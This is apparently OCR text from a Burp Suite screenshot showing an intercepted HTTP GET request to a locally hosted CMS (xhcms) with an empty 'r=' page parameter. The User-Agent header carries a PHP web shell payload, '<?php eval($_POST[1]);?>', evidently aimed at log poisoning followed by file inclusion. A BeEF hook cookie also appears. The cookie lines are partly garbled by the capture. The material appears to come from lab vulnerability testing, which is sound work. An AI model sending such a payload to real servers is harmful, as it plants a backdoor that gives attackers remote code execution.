 Intercept HTTP history WebSockets history Options
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /xhcms/index.php?r= HTTP/1.1
2 Host: localhost:8081
3 User-Agent: <?php eval($_POST[1]);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=x7jYhe6jadCEYCCJ7m4sWuYFV7GzWGtoUyTRUOsqrv9ura20k1
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804; CNZZD
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1; CNZZDAT
0rg5bthsnq7ic5a14mbn74e056
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12